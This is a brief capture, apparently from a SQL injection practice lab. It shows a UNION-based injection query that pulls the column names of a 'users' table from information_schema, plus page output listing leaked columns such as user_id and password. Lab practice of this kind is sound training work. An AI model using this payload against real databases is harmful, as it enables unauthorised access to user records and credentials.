 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema. columns where table_name='users' -- ' LIMIT 0,1
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNEC